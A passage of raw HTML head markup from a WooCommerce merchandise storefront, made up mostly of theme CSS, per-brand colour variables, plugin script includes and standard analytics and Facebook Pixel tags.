<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.brandco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.brandco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769187185' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.brandco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.brandco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.brandco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.brandco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"f867ae17d1","ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"317d71c8eb","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.brandco.com\/product\/coalition-80-20-pre-shrunk-cotton-polyester-sweatshirt\/"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_118e13f119d1f0757be66b03e9861e44","fragment_name":"wc_fragments_118e13f119d1f0757be66b03e9861e44","request_timeout":"5000"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.brandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.brandco.com/wp-json/wp/v2/product_cat/1848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.brandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" href="https://agentstore.com/product-category/coalition/swag/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
